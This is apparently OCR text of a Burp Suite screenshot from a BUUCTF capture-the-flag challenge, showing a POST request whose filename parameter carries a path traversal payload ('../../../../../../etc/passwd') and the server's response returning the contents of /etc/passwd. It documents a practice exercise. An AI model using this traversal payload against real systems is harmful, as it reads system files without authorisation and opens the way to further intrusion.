 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZh...
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × ...
发送 取消 < ▼ > ▼ 目标: http://b3769161-97c0-45fd-8d59-27d067b39c3f.node4.buuoj.cn ?
请求
Raw 参数 头 Hex
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*
/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 37
Origin:
http://b3769161-97c0-45fd-8d59-27d067b39c3f.node4.buuoj.cn
Connection: close
Referer:
http://b3769161-97c0-45fd-8d59-27d067b39c3f.node4.buuoj.cn/i
ndex.php
Cookie:
UM_distinctid=17aaa0ae44d347-07071efd2cf6e28-4c3e257a-15
1800-17aaa0ae44e2d7;
PHPSESSID=b47ab223734c5c6384c5fe19954b5efc
Upgrade-Insecure-Requests: 1
filename=../../../../../../etc/passwd
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex
HTTP/1.1 200 OK
Server: openresty
Date: Thu, 22 Jul 2021 19:16:21 GMT
Content-Type: application/octet-stream
Connection: close
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Content-Disposition: attachment; filename=passwd
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
X-Powered-By: PHP/5.6.40
Content-Length: 1383
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
? < + > 输入搜索字词 没有比赛
准备完了 1,752字节 | 131毫秒